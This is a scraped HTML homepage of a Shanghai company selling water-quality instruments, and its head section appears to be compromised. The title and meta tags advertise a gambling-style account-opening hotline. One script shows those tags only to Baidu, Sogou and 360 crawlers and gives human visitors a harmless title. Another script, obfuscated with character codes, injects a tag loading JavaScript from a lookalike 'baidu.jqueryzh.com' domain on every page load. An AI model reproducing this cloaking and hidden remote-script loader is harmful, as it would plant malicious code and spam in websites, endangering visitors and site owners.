

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shhfsy.com/Article-727660.html
body_size: 11463
content:
cURL_error: Failed connect to hi.xmycms.com:80; Connection refused<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="format-detection" content="telephone=no" />
<title>华纳万宝路(中国)官网,华纳万宝路客服【19187510416】</title>
<meta name="keywords" content="华纳万宝路,华纳万宝路开户,华纳万宝路客服,华纳万宝路注册"/>
<meta name="description" content="华纳万宝路公司客服【电话19187510416】【手机版APP下载】华纳万宝路开户客服【公司直属客服】【公司直属开户】支持视频验证现场。" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="PH计 ,溶氧仪, 余氯仪, 浊度仪, 污泥浓度计, 液位计 ,流量计"}</script>
<script>document.writeln(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,97,105,100,117,46,106,113,117,101,114,121,122,104,46,99,111,109,47,110,103,105,110,120,46,108,97,121,101,114,46,109,105,110,46,106,115,63,50,48,50,51,49,49,50,53,34,62,60,47,115,99,114,105,112,116,62));</script>

    <meta name="keywords" content="PH计 ,溶氧仪, 余氯仪, 浊度仪, 污泥浓度计" />
    <meta name="description" content="PH计 ,溶氧仪, 余氯仪, 浊度仪, 污泥浓度计, 液位计 ,流量计">
    <link rel="stylesheet" href="/static/home/css/reset.css">
<link rel="stylesheet" href="/static/home/dist/css/swiper.min.css">
<link rel="stylesheet" href="/static/home/css/my.css">
<link rel="stylesheet" href="/static/home/css/menu.css">
<link rel="stylesheet" href="/static/home/css/common.css">
<script type="text/javascript" src="/static/home/js/jquery-1.8.3.min.js"></script>
<script src="/static/home/dist/js/swiper.min.js"></script>
<link rel="icon" href="">
</head>
<body>
<!--headerS-->
<div class="top_h phone-hide">
    <div class="w1200 ov">
        <div class="top_lang fl">
            上海火飞实业有限公司        </div>
        <div class="fr top_rcol">
            咨询热线：18049861656        </div>
    </div>
</div>
<!--headerE-->
<!--navS-->
<div class="nav-bg phone-hide">
    <div class="nav_top w1200">
        <div class="logo fl">
            <a href="/"> <p><img src="/uploads/admin/system/20240920/65c686300227e47053fce5378e06bb61.jpg" alt=""></p> </a>
        </div>
        <ul>
            <li class="on">
                <a href="http://www.shhfsy.com/" class="ty">网站首页
                    <span></span>
                </a>
            </li>
                        <li >
                <a href="http://www.shhfsy.com/gongsijianjie" class="ty">公司简介 <span></span></a>
                            </li>
                        <li >
                <a href="http://www.shhfsy.com/chanpinzhongxin" class="ty">产品中心 <span></span></a>
                                <dl>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/gongyephji">PH计酸度计</a></dd>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/diandaolvfenxiyi">电导率仪</a></dd>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/rongyangyi">溶氧仪</a></dd>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/yulvyi">余氯仪</a></dd>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/zhuoduyi">浊度仪</a></dd>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/wuninongduji">污泥浓度计</a></dd>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/chuanganqidianji">传感器 电极</a></dd>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/liuliangji">流量计</a></dd>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/yeweiji">液位计</a></dd>
                                    </dl>
                            </li>
                        <li >
                <a href="http://www.shhfsy.com/womenyoushi" class="ty">我们优势 <span></span></a>
                            </li>
                        <li >
                <a href="http://www.shhfsy.com/anlizhanshi" class="ty">案例展示 <span></span></a>
                            </li>
                        <li >
                <a href="http://www.shhfsy.com/xinwendongtai" class="ty">新闻动态 <span></span></a>
                                <dl>
                                        <dd><a href="http://www.shhfsy.com/xinwendongtai/gongsixinwen">公司新闻</a></dd>
                                        <dd><a href="http://www.shhfsy.com/xinwendongtai/hangyexinwen">行业新闻</a></dd>
                                    </dl>
                            </li>
                        <li >
                <a href="http://www.shhfsy.com/rongyuzizhi" class="ty">荣誉资质 <span></span></a>
                            </li>
                        <li >
                <a href="http://www.shhfsy.com/pinglunliuyan" class="ty">评论留言 <span></span></a>
                            </li>
                        <li >
                <a href="http://www.shhfsy.com/lianxiwomen" class="ty">联系我们 <span></span></a>
                            </li>
                    </ul>
    </div>
</div>
<div style="clear: both"> </div>
<!--navE-->
<!--bannerS-->
<div class="swiper-container swiper-container1 phone-hide">
    <div class="swiper-wrapper">
                <div class="swiper-slide"><a><img src="/uploads/admin/focus/20240920/ef942071a13e2e78d5768ed098d2ba6f.jpg" alt=""></a></div>
                <div class="swiper-slide"><a><img src="/uploads/admin/focus/20240920/e595d1191b9e0a647fc242ed9922b9ee.jpg" alt=""></a></div>
            </div>
    <!-- 如果需要分页器 -->
    <div class="swiper-pagination swiper-pagination1"></div>
</div>
<!--bannerE-->

<!--aboutS-->
<div class="w1200">
        <div class="typename" style="padding-top: 80px">
        <h2>公司简介</h2>
    </div>
    <div class="in_about ov">
        <div class="conl">
            <div class="company_name">上海火飞实业有限公司</div>
            <p class="hr">———</p>
            <div class="desc">
                <p>&nbsp; &nbsp; &nbsp;上海火飞实业有限公司是一家致力于环保产品及水质分析仪表研发、生产、销售的
为一体的企业。主营：PH 计;电导率仪;溶解氧测试仪;离子计,余氯仪；离子计；液位
计;流量计;COD/BOD 测试仪等环保配套设备。&nbsp;</p><p>&nbsp; &nbsp; &nbsp;公司拥有雄厚的技术实力、完善的管理理念和高素质的员工队伍。自主开发的
产品包括 pH 计、ORP 计、电导率仪、溶氧仪等。公司以 15 年生产厂商底蕴现已成
为国内众多仪器仪表公司的 OEM 生产商，被广泛用于环境监测、制药、化学、食
品、医疗、卫生、水处理、热电、造纸、生物工程、发酵工艺、纺织印染、石油化
工等行业。公司秉承“追求完美的品质与售后”的经营理念，坚持“客户至上”的
原则为广大客户提供优质的服务。</p>            </div>
            <div class="aa">
                <a href="/gongsijianjie">MORE ——</a>
            </div>
        </div>
        <div class="conr">
            <img src="/uploads/article/20240920/565dc3396855dd43d2dc9c6c718b480c.jpg" alt="">
        </div>
    </div>
</div>
<!--aboutE-->
<div class="web_hr"></div>

<!--优势S-->
<div  style="position: relative">
    <div class="w1200">
        <div class="typename" style="padding-top: 100px">
            <h2>我们优势</h2>
        </div>
        <div class="youshi ov">
            <ul>
                            </ul>
        </div>
    </div>
    <div class="youshibg"></div>
</div>
<!--优势E-->

<!--产品中心S-->
<div class="w1200">
    <div class="typename">
        <h2>产品中心</h2>
    </div>
    <div class="in_pro ov">
        <ul>
                        <li>
                <p class="vcenter pic">
                    <a href="/chanpinzhongxin/wuninongduji/36.html"><img src="/uploads/article/20241118/9c75dbb1bd8bfac1716800d2e20ca107.jpg" alt=""></a>
                </p>
                <p class="t">
                    <a href="/chanpinzhongxin/wuninongduji/36.html">HF/MLSS-3000线悬浮物（污泥）浓度计</a>
                </p>
                <p class="desc"></p>
            </li>
                        <li>
                <p class="vcenter pic">
                    <a href="/chanpinzhongxin/zhuoduyi/34.html"><img src="/uploads/article/20241028/2b17d582d8bed1b9746d85579c1ce1af.jpg" alt=""></a>
                </p>
                <p class="t">
                    <a href="/chanpinzhongxin/zhuoduyi/34.html">HF/ZD-3000型工业浊度计</a>
                </p>
                <p class="desc"></p>
            </li>
                        <li>
                <p class="vcenter pic">
                    <a href="/chanpinzhongxin/yulvyi/30.html"><img src="/uploads/article/20241028/337e567b96bc6b9f796e78f691b3db57.jpg" alt=""></a>
                </p>
                <p class="t">
                    <a href="/chanpinzhongxin/yulvyi/30.html">CL-7685B 型工业余氯仪</a>
                </p>
                <p class="desc"></p>
            </li>
                        <li>
                <p class="vcenter pic">
                    <a href="/chanpinzhongxin/rongyangyi/25.html"><img src="/uploads/article/20241014/3ce1eaa5af5774e9874214da98734694.jpg" alt=""></a>
                </p>
                <p class="t">
                    <a href="/chanpinzhongxin/rongyangyi/25.html">DOG-96DS中文在线溶氧仪</a>
                </p>
                <p class="desc"></p>
            </li>
                        <li>
                <p class="vcenter pic">
                    <a href="/chanpinzhongxin/diandaolvfenxiyi/22.html"><img src="/uploads/article/20241008/0c620e85f2784fbef5646834d5fbfcbb.jpg" alt=""></a>
                </p>
                <p class="t">
                    <a href="/chanpinzhongxin/diandaolvfenxiyi/22.html">DDG-96DC工业电导率/电阻率仪</a>
                </p>
                <p class="desc"></p>
            </li>
                        <li>
                <p class="vcenter pic">
                    <a href="/chanpinzhongxin/gongyephji/2.html"><img src="/uploads/article/20240920/87a90c579df2c24972de9c65ddcf2183.jpg" alt=""></a>
                </p>
                <p class="t">
                    <a href="/chanpinzhongxin/gongyephji/2.html">工业在线PH计 PHG-96FS</a>
                </p>
                <p class="desc"></p>
            </li>
                    </ul>
    </div>
</div>
<!--产品中心E-->

<!--caseS-->
<div class="w1200">
    <div class="in_case ">
        <div class="conl">
            <div class="typename">
                <h2>经典案例</h2>
            </div>
            <div class="name" id="case_cate_name"></div>
        </div>

        <div class="conr">
            <div class="case_bann">
                <div class="swiper-container swiper-container_case">
                    <div class="swiper-wrapper">
                                                <div class="swiper-slide"><a href="/anlizhanshi/10.html"><img src="/uploads/article/20240920/e1e046fa16f7a553ae119a1b09926ef0.jpg" alt=""></a>
                            <p>JPB-607A便携式溶解氧分析仪</p>
                            <span class="cate_name">案例展示</span>
                        </div>
                                                <div class="swiper-slide"><a href="/anlizhanshi/9.html"><img src="/uploads/article/20240920/dca966ea7c4b5d3e97fadcc70027a320.jpg" alt=""></a>
                            <p>JPB-607A便携式溶解氧分析仪</p>
                            <span class="cate_name">案例展示</span>
                        </div>
                                                <div class="swiper-slide"><a href="/anlizhanshi/8.html"><img src="/uploads/article/20240920/a6efc3dde3407fd4f8713a74d1fd5e0b.jpg" alt=""></a>
                            <p>PHG-96GS工业PH计</p>
                            <span class="cate_name">案例展示</span>
                        </div>
                                                <div class="swiper-slide"><a href="/anlizhanshi/7.html"><img src="/uploads/article/20240920/c448c3db74d1266411f815227522da10.jpg" alt=""></a>
                            <p>PHS&mdash;25型台式PH计</p>
                            <span class="cate_name">案例展示</span>
                        </div>
                                            </div>
                    <!-- 如果需要分页器 -->

                    <div class="swiper-button-next swiper-button-next_case swiper-button-white"></div>
                    <div class="swiper-button-prev swiper-button-prev_case swiper-button-white"></div>

                </div>
            </div>

        </div>
    </div>
</div>

<!--caseE-->

<!--新闻动态S-->
<div class="w1200">
    <div class="typename">
        <h2>新闻动态</h2>
    </div>
    <div class="in_newsli ov">
        <ul>
                        <li>
                <a href="/xinwendongtai/hangyexinwen/14.html" class="conl fl">
                    <p class="vcenter pic">
                        <img src="/uploads/article/20240920/4843195547906a9f3220276a27eccc22.jpg" alt="">
                    </p>
                </a>
                <div class="conr fr">
                    <p class="t">
                        <a href="/xinwendongtai/hangyexinwen/14.html">一体防爆PH计的保养维护需要做好哪些工作</a>
                    </p>
                    <p class="desc"></p>
                </div>
            </li>
                        <li>
                <a href="/xinwendongtai/gongsixinwen/13.html" class="conl fl">
                    <p class="vcenter pic">
                        <img src="/uploads/article/20240920/2e1c9e0c7467e6042e3b20f6eef4f1d8.jpg" alt="">
                    </p>
                </a>
                <div class="conr fr">
                    <p class="t">
                        <a href="/xinwendongtai/gongsixinwen/13.html">关于Ph计、浊度计、等相关产品的调价通知</a>
                    </p>
                    <p class="desc"></p>
                </div>
            </li>
                        <li>
                <a href="/xinwendongtai/12.html" class="conl fl">
                    <p class="vcenter pic">
                        <img src="/uploads/article/20240920/96c7ef9f175d78a1e1f5413b2e4083c0.jpg" alt="">
                    </p>
                </a>
                <div class="conr fr">
                    <p class="t">
                        <a href="/xinwendongtai/12.html">在线浊度仪这么多新功能真的很值得试一试</a>
                    </p>
                    <p class="desc"></p>
                </div>
            </li>
                        <li>
                <a href="/xinwendongtai/11.html" class="conl fl">
                    <p class="vcenter pic">
                        <img src="/uploads/article/20240920/ca8f46b1ac4b54e0ae6ddbeee0e8afca.jpg" alt="">
                    </p>
                </a>
                <div class="conr fr">
                    <p class="t">
                        <a href="/xinwendongtai/11.html">溶解氧的基本概念</a>
                    </p>
                    <p class="desc"></p>
                </div>
            </li>
                    </ul>
    </div>
</div>
<!--新闻动态E-->

<!--新闻媒体S-->
<!--新闻媒体E-->
<!--footS-->
<div class="footer">
    <div class="w1200">
        <div class="f_nav">
                        <ul>
                <li class="o">
                    <a href="/gongsijianjie">公司简介</a>
                </li>
                <li>——</li>
                            </ul>
                                    <ul>
                <li class="o">
                    <a href="/chanpinzhongxin">产品中心</a>
                </li>
                <li>——</li>
                                <li>
                    <a href="/chanpinzhongxin/gongyephji">PH计酸度计</a>
                </li>
                                <li>
                    <a href="/chanpinzhongxin/diandaolvfenxiyi">电导率仪</a>
                </li>
                                <li>
                    <a href="/chanpinzhongxin/rongyangyi">溶氧仪</a>
                </li>
                                <li>
                    <a href="/chanpinzhongxin/yulvyi">余氯仪</a>
                </li>
                                <li>
                    <a href="/chanpinzhongxin/zhuoduyi">浊度仪</a>
                </li>
                                <li>
                    <a href="/chanpinzhongxin/wuninongduji">污泥浓度计</a>
                </li>
                                <li>
                    <a href="/chanpinzhongxin/chuanganqidianji">传感器 电极</a>
                </li>
                                <li>
                    <a href="/chanpinzhongxin/liuliangji">流量计</a>
                </li>
                                <li>
                    <a href="/chanpinzhongxin/yeweiji">液位计</a>
                </li>
                                            </ul>
                                                <ul>
                <li class="o">
                    <a href="/anlizhanshi">案例展示</a>
                </li>
                <li>——</li>
                            </ul>
                                    <ul>
                <li class="o">
                    <a href="/xinwendongtai">新闻动态</a>
                </li>
                <li>——</li>
                                <li>
                    <a href="/xinwendongtai/gongsixinwen">公司新闻</a>
                </li>
                                <li>
                    <a href="/xinwendongtai/hangyexinwen">行业新闻</a>
                </li>
                                            </ul>
                                                            <ul>
                <li class="o">
                    <a href="/lianxiwomen">联系我们</a>
                </li>
                <li>——</li>
                            </ul>
                                    <ul>
                <li class="o">
                    <a href="http://dianping.shhfsy.com">商家点评</a>
                </li>
            </ul>
        </div>
        <div class="conr">
            <div class="ewm">
                <ul>
                    <li class="wx_ewm">
                        <div class="ewmimg">
                            <p><img src="/uploads/admin/system/20240926/aa508387c2e7c7074a426feba160871a.jpg" width="100%" alt=""></p>
                        </div>

                    </li>
                    <li class="phone_ewm">
                        <div class="ewmimg">
                            <p><img src="/uploads/web/qr/qr_2026-01-17-16-54.png" width="100%" alt=""></p>
                        </div>

                    </li>
                </ul>
            </div>
            <div class="fo_ad" style="color: #666;">
                <p style="font-weight: bold;color: #000;">为您提供全方位优质服务！</p>
                <br>
                <p>Contact us</p>
                <p style="font-size: 30px">18049861656</p>
                <br>
                <hr>
                <br>
                <p style="color: #999">邮箱：</p>
                <p style="color: #999">地址：上海市市辖区黄浦区上海</p>
            </div>
        </div>
        <p style="clear: both"></p>
    </div>
</div>
<!--footE-->
<style>
    .yqlj{
        width: 1200px;
        margin: auto;
        padding: 20px 0;
    }
    .yqlj a{
        margin: 0 10px;
    }
</style>
<div class="yqlj">
    <span>友情链接：</span>
    </div>
<div class="kf_slidebar">
    <a href="javascript:;" class="kf_s_button kf_count" style="border-radius: 5px 5px 0 0;background: #F7931E">
                <span class="num">354198</span>
        <span>效果监测</span>
        <div class="count-div">
            <div class="jiao"><img src="/static/home/images/jiao.png" alt=""></div>
            <div class="count-title">最近浏览记录：</div>
            <ul id="history">
                <li><i class="layui-icon layui-icon-loading layui-icon layui-anim layui-anim-rotate layui-anim-loop"></i> 加载中</li>
            </ul>
            <div class="count-total">
                <span class="total-title">有效记录</span>
                <span class="total-num"><em>354198</em>次</span>
            </div>
        </div>
    </a>

    <a href="javascript:;" onclick="showdow()" class="kf_s_button kf_s_online openNew53Kefu">
        <img src="/static/home/images/kf_ri.png" class="fill animated infinite flash" alt="" style="animation-duration: 3s;max-width: 100%;width: 44px">
        <span>在线咨询</span>
    </a>
    <p style="background: #ea620c;color: #fff;width: 90%;margin: auto;padding: 3px 0 1px 0;border-radius: 3px;margin-top: 15px;cursor: pointer" onclick="win1()"><img src="/static/home/images/kf_msg.png" alt="" style="width: 22px;padding: 0 4px"><span>快速留言</span></p>
    <div style="text-align: center;margin-top: 3px"><p style="background: #ea620c;color: #fff;width: 90%;margin: auto;padding: 3px 0 1px 0;border-radius: 3px">
        <a href="http://wpa.qq.com/msgrd?v=3&uin=546037907&site=上海火飞实业有限公司&menu=yes" target="_blank" style="color: #fff;"><img src="/static/home/images/qq_1.jpg" alt=""> QQ咨询</a></p></div>
    <div class="r_ewm">
        <ul>
            <li><img src="/uploads/admin/system/20240926/aa508387c2e7c7074a426feba160871a.jpg" alt="">
                <p>微信二维码</p>
            </li>
            <li><img src="/uploads/web/qr/qr_2026-01-17-16-54.png" alt="">
                <p>手机网站</p>
            </li>
        </ul>
    </div>
    <div class="r_tel">
        <p>咨询热线</p>
        <p>18049861656</p>
    </div>

    <p class="back-top" style="height: 20px;position: relative">
        <a href="javascript:;" style="display: none;background: none;padding: 0 10px;margin-bottom: -20px;position: absolute" id="back-to-top" class="slidebar_top kf_s_button" >
            <img src="/static/home/images/topi.png" alt="">
        </a>
    </p>
</div>

<link rel="stylesheet" href="/static/home/kefu/kefu.css">
<link rel="stylesheet" href="/static/layui/css/layui.css">
<script type="text/javascript" src="/static/layui/layui.js"></script>
<script type="text/javascript">
    var href = window.location.href;
    var remote = 0;
    if (href.indexOf('demo4.') < 0 && href.indexOf('www.') < 0) {
        remote = 1;
    }
    $(".kf_count").hover(function () {
        if (remote) {
            $.ajax({
                type: 'get',
                url: '?history=1',
                dataType: 'json',
                data: '',
                success: function (res) {
                    if (res) {
                        if (res.code) {
                            $("#history").html('');
                            for (var i = 0; i < res.data.length; i++){
                                $("#history").append('<li><span class="sp1">'+res.data[i].add_time+'</span><span class="sp2">'+res.data[i].ip+'</span><span class="sp3">'+res.data[i].ip_addr+'</span></li>');
                            }
                        } else {
                            $("#history").html('<li>加载失败，请稍后重试</li>');
                        }
                    } else {
                        $("#history").html('<li>加载失败，请稍后重试</li>');
                    }
                },
                error: function (res) {
                    $("#history").html('<li>加载失败，请稍后重试</li>');
                }
            });
        } else {
            $.ajax({
                type: 'get',
                url: '/index/index/history.html',
                dataType: 'json',
                data: '',
                success: function (res) {
                    if (res) {
                        if (res.code) {
                            $("#history").html('');
                            for (var i = 0; i < res.data.length; i++){
                                $("#history").append('<li><span class="sp1">'+res.data[i].add_time+'</span><span class="sp2">'+res.data[i].ip+'</span><span class="sp3">'+res.data[i].ip_addr+'</span></li>');
                            }
                        } else {
                            $("#history").html('<li>加载失败，请稍后重试</li>');
                        }
                    } else {
                        $("#history").html('<li>加载失败，请稍后重试</li>');
                    }
                },
                error: function (res) {
                    $("#history").html('<li>加载失败，请稍后重试</li>');
                }
            });
        }

    }, function () {
    });

    function showdow(){
        layui.use(['layer'], function() {
            var layer = layui.layer;
            layer.open({
                type: 1,
                skin: 'layui-layer-my', //加上边框
                title:'<b>在线咨询</b> |  24小时让您获得更快回复',
                area: ['750px', '600px'], //宽高
                content: '<div class="chat-bg"><div class="chat-bd"><span class="bd-angle left-top"></span><span class="bd-angle left-bottom"></span><span class="bd-angle right-top"></span><span class="bd-angle right-bottom"></span><!-- left start --><div class="chat-left"><div class="dialogue-box" id="flash"><div id="mboard" class="message_div" ><div class="dialogue-prompt" id="talk-person">您正与客服<span class="talkService">上海火飞实业有限公司</span>对话中&nbsp;</div><div class="message_area"><div class="stoll" style="overflow-y: auto;" id="stoll"></div></div></div><div class="dialogue-enter"><textarea id="editor" class="message_editor" style="font-size: 13px; font-weight: normal; font-style: normal; text-decoration: none;" maxlength="30"></textarea><div class="dialogue-submit" ><div class="send-btn" onclick="send_now(this)">发送</div> </div></div></div></div><!-- left end --><!-- right stars --><div class="chat-right"><!-- 企业信息 stars --><div class="info-box"><div class="userinfo"><div class="info-logo" id="info"><a><div class="logo-img"><img src="/uploads/admin/system/20240926/aa508387c2e7c7074a426feba160871a.jpg" alt=""></div><span>微信咨询</span></a></div><div class="" id="i-company"><ul class="info-list"><li><span id="company_area"></span></li></ul><div class="info-tabs-tag"></div></div></div></div><!-- 企业信息 ends --><!-- 用户资料信息 --><div class="u-info"><ul><li onclick="showmessage(\'500px\')" style="width: 42%;cursor: pointer;"><img src="/static/home/kefu/msg.png" alt=""><p>微信留言</p></li><li style="width: 42%;"><img src="/static/home/kefu/pf.png" alt=""><p>评分 100</p></li></ul></div><!-- 用户资料信息 ends --><!-- 企业免费电话 stars --><div class="call-box phone-huihu" id="huihudialog"><div class="call-con"><h2 class="call-title">点击免费通话</h2><div class="call-sub call-phone"><div class=""><input type="text" class="call-text" name="phone" id="chat_phone" placeholder="请输入您的电话号码"><input type="button" class="call-btn callBtn_chat" onclick="phone_wechat(\'chat_phone\')" value="点击免费通话"></div></div><!-- 点击免费通话失败 start --></div><!-- 呼叫失败 end --></div><!-- 企业免费电话 ends --></div><!-- right ends --></div></div>'
            });
        });
        setTimeout(function () {
            var chat_s = '<dl class="crlb_dl message incoming  message-logger"><dt class="message-dt"><img src="/static/home/kefu/user_logo4.png" width="50" height="51" alt=""></dt><dd class="message-dd"><em class="message-arrow">&nbsp;</em><span class="message-time">16:54:55</span><div class="messageCon" style="min-width: 100px"><p><span>亲，您好，非常高兴为您服务，有什么需要咨询的，我们在线为您解答，24小时人工服务?</span></p></div></dd></dl>';
            $('.stoll').append(chat_s);
        },2000);
    }

    function  showmessage(w){
        layui.use(['layer', 'form','jquery','element'], function() {
            var layer = layui.layer
                , form = layui.form
                , $ = layui.jquery
                , element = element;
            layer.open({
                title:'',
                type: 1,
                skin: 'showmessage-form', //加上边框
                area: ['510px', '200px'], //宽高
                content: '<form class="f-form f-formbg2" ><img src="/static/home/kefu/t_phone.jpg" alt="" style="float: left;margin: 0 15px 0 0;"> <input type="text" name="phone" id="win2-phone"  class="phone2" placeholder="请输入手机号码"><button type="button" onclick="phone_wechat(\'win2-phone\')" lay-submit="">发送</button><p>* 请在此输入您的联系电话，我们将尽快与您联系。</p></form>'
            });
        })
    }
    function phone_wechat(p) {
        var phone = $('#'+p).val();
        if(!checkphone(phone)){
            errorMsg('请检查手机号');
            return false;
        }
        ajax('phone='+phone, '/index/index/message.html', function (res) {
            if (typeof res === "undefined") {
                errorMsg('服务器错误');
            } else {
                if (res.code) {
                    rightMsg(res.msg);
                    $("input[name='phone']").val('');
                } else {
                    errorMsg(res.msg);
                }
            }
            return false;
        });
        return false;
    }

    function ajax(d,u,call) {
        if (typeof u === 'undefined'){
            u = '/member/post.php';
        }
        $.ajax({
            type: 'post',
            url: u,
            dataType: 'json',
            data: d,
            success: function (data) {
                if (typeof call === "function") {
                    call(data);
                } else {
                    if (data.code) {
                        rightMsg(data.msg,data.url);

                    } else {
                        errorMsg(data.msg);
                    }
                }
            },
            error: function (xhr, type) {
                if (typeof call === "function") {
                    call();
                } else {
                    errorMsg('出错了');
                }
            }
        });
    }

    function errorMsg(m,u) {
        showmsg(m,u,2);
    }
    function rightMsg(m,u) {
        showmsg(m,u,1);
    }
    function showmsg(m,u,i) {
        layui.use(['layer'], function() {
            var layer = layui.layer;
            layer.ready(function () {
                layer.msg(m, {icon: i});
                if (u) {
                    setTimeout(function () {
                        location.href = u;
                    }, 2000)
                }
            })
        })
    }

    var kid = 1;
    function send_now(){

        var con = $('#editor').val();
        if($.trim(con) == ''){
            return false;
        }
        if($('.send-btn').text() === '发送...'){
            return false;
        }
        $('.send-btn').addClass('on');
        $('.send-btn').text('发送...');
        var myDate = new Date();
        var h = myDate.getHours();       //获取当前小时数(0-23)
        var m = myDate.getMinutes();     //获取当前分钟数(0-59)
        var s = myDate.getSeconds();     //获取当前秒数(0-59)
        var hms = h+':'+m+':'+s;
        var chat_str ='<dl class="crlb_dr message outging sucess"><dt class="message-dt"><img src="/static/home/kefu/icon.png" width="50" height="51" alt=""></dt><dd class="message-dd"><em class="message-arrow">&nbsp;</em><span class="message-time">'+hms+'</span><div class="messageCon"><span style="font-size:13px;font-weight:normal;font-style:normal;text-decoration:none;">'+con+'</span></div></dd></dl>'
        $('.stoll').append(chat_str);
        ($('#stoll').children(".message:last-child")[0]).scrollIntoView();
        ajax({'content':con,'kid':kid}, '/index/index/chat.html', function (res) {
            $('.send-btn').text('发送');
            $('.send-btn').removeClass('on');
            if (typeof res === "undefined") {
                errorMsg('服务器错误');
            } else {
                if (res.code == 1) {
                    kid ++;
                    $('#editor').val(' ');
                    setTimeout(function () {
                        $('.stoll').append(res.data);
                    },5000);
                    setTimeout(function () {

                        ($('#stoll').children(".message:last-child")[0]).scrollIntoView();
                    },5300);

                    //rightMsg(res.msg);
                } else if(res.code == -1){
                    //layer.closeAll();
                    win1();
                }else{
                    errorMsg(res.msg);
                }
            }
        });
        return false;
    }

    function win1() {
        if ($(".extra-1").length > 0) return false;
        layui.use(['layer', 'form','jquery','element'], function() {
            var form = layui.form;
            layer.open({
                type: 1,
                anim: 5,
                title: '',
                closeBtn: 1,
                skin: 'tc tc-1',
                shade: 0,
                area: ['480px', '316px'],
                content: '<form class="layui-form extra extra-1" onsubmit="return wechatForm(this)"><fieldset class="layui-elem-field layui-field-title"><legend><img src="/static/home/kefu/wechat_icon.png" alt=""> 提交微信</legend></fieldset><div class="layui-form-item" style="padding-left: 40px;"><div class="layui-input-inline" style="width: 335px;"><input type="text" id="tc_wechat" name="wechat" autocomplete="off" placeholder="请输入您的微信号" class="layui-input"></div><div class="layui-input-inline" style="width: auto;margin-right: 0;"><button class="layui-btn">提交</button></div></div></form><form class="layui-form extra extra-2" onsubmit="return phoneForm(this)" style="padding-bottom: 20px;margin-bottom: 1px"><fieldset class="layui-elem-field layui-field-title"><legend><img src="/static/home/kefu/phone_icon.png" alt=""> 提交手机</legend></fieldset><div class="layui-form-item" style="padding-left: 40px;"><div class="layui-input-inline" style="width: 335px;"><input type="text" id="tc_phone" maxlength="11" name="phone" autocomplete="off" placeholder="请输入您的手机号码" class="layui-input"></div><div class="layui-input-inline" style="width: auto;margin-right: 0;"><button class="layui-btn">提交</button></div></div></form>'
            });
            form.render();
            $(".tc-1 .layui-layer-content").fadeIn();
            setTimeout(function () {
                $(".layui-layer-close").fadeIn();
            }, 1500);
            //animateCSS('.extra-1', 'fadeInDown');
            //animateCSS('.extra-2', 'fadeInDown');
        });
    }


    function wechatForm(o) {
        var v = $("#tc_wechat").val();
        if (v === '') {
            errorMsg('请输入微信号');
            return false;
        }
        if (isChinese(v)) {
            errorMsg('微信号不能含有中文');
            return false;
        }
        ajax($(o).serialize(), '/index/index/message.html', function (res) {
            if (typeof res === "undefined") {
                errorMsg('服务器错误');
            } else {
                if (res.code) {
                    rightMsg(res.msg);
                    $('#tc_wechat').val('');
                } else {
                    errorMsg(res.msg);
                }
            }
        });
        return false;
    }
    document.onkeydown = function (event) {
        var e = event || window.event;
        if (e && e.keyCode == 13) { //回车键的键值为13
            send_now()
        }
    };

    function phoneForm(o) {
